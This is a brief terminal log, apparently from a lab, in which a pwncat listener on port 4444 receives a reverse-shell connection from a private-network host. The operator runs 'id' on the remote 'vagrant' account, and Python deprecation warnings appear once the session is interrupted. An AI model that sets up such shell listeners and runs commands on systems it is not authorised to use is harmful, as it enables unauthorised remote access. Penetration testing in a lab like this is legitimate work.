 ❯ pwncat -l 4444 -vv
INFO: Listening on :::4444 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4444 (family 2/IPv4, TCP)
INFO: Client connected from 172.16.177.130:41452 (family 2/IPv4, TCP)
id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom),30(dip),46(plugdev),11
mbashare)
^C/home/clown/.venv/pwncat/bin/pwncat:4210: DeprecationWarning: getName() is deprecated, get the
  self.__threads[key].getName(),
/home/clown/.venv/pwncat/bin/pwncat:4216: DeprecationWarning: getName() is deprecated, get the
  "Joining %s", self.__threads[key].getName()
/home/clown/.venv/pwncat/bin/pwncat:4222: DeprecationWarning: getName() is deprecated, get the
  "Joined %s", self.__threads[key].getName()
❯ pwncat -l 4444 -vv
INFO: Listening on :::4444 (family 10/IPv6, TCP)